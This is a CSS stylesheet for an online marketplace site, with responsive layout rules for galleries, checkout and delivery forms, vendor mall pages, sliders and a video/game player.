.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 34.7%!important }
.respo-logo { width: 42%!important }
.selider-respo { margin-top: 0px!important }
.respo-logo img { width: 68%!important; margin-top: 0!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3, .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 40.7%!important }
.respo-logo { width: 35%!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }
.col-lgk { float: left; width: 44.5%!important; margin-right: 10px!important }
.respo-logo { width: 40%!important }
.respo-logo img { width: 100%!important; margin-top: -3px!important }*/
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/* #left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk { float: left; width: 48.7%!important; margin-right: 10px!important }
.respo-logo { width: 37%!important; margin-left: 0!important; margin-top: 12px!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }*/
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important */ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
/*.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }
*/.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
/*.respo-logo img { width: 78%!important; margin-top: -2px!important }
.col-lgk { float: left; width: 73%; margin-right: 22px!important; margin-top: 3px!important }*/
.selider-respo { margin-top: 0px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.col-lg-4.col-xs-offset-3 .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 35px!important }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk .kl-menu,  .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login,  .col-lgk { margin-left: 0!important }
.col-lgk { float: left; width: 84.5%!important; margin-right: 10px!important; margin-top: 5px }*/
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
*/#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.blog-login { margin-left: 0!important; padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a, .how-div-you .nav-tabs>li.active>a:focus, .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after, .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.5% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption, .cf .col-lg-6.col-padding .item>.my-imaagess, .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.video-game-show>h2 { border: 1px solid red; color: red; font-size: 16px; padding: 10px 11px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000; display: inline-block!important; height: 177px!important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2%!important }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li iframe { height: 98px; width: 100% }
.main-wpappers.social-videoplayer>.video-game-show .first-forth { background: #fff; border: 0 solid #999 }
.social-videoplayer>.div-menu .game_video a { background: rgba(0, 0, 0, 0); border-bottom: 1px solid #e2e2e2!important; border-radius: 0!important; color: #353535!important; display: block!important; font-size: 13px!important; font-weight: 400!important; margin: 0; padding: 2px 7px!important; text-align: left; text-transform: capitalize; width: 100%!important }
.game-left-box>.frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0 }
.game-left-box>.frame .mediaplayer>iframe { height: 519px; width: 100% }
.social-videoplayer ul#portfolio-filter { background: #efefef; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px }
#product .pb-right-column .product-price-group .price { color: #f75d00!important }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input, #vdrpickupadr>form input#datepicker, #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit], #shipadd input[type=submit], #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a, .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
